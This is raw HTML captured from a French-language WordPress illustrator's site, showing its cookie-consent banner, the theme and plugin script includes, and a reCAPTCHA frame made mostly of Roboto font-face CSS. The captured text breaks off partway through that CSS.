								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’internaute sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yvesbilodeaudessinateur.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5XTgbAAAAAEK2LDGEJTtaed_6TsjcA-olAVqw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld5XTgbAAAAAEK2LDGEJTtaed_6TsjcA-olAVqw","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"14","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"100000","url":"https:\/\/yvesbilodeaudessinateur.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/yvesbilodeaudessinateur.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"ca":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/yvesbilodeaudessinateur.com\/politique-de-cookies-ca\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1759158819" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5XTgbAAAAAEK2LDGEJTtaed_6TsjcA-olAVqw&co=aHR0cHM6Ly95dmVzYmlsb2RlYXVkZXNzaW5hdGV1ci5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7ffsfznbc2tf
body_size: 48294
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 